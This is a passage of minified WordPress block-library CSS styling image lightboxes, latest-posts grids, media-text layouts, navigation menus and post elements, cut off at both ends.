.alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box; /*!rtl:begin:ignore*/direction:ltr; /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{ /*!rtl:begin:ignore*/grid-column:1;grid-row:1; /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr; /*!rtl:begin:ignore*/grid-column:2;grid-row:1; /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{ /*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{ /*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image 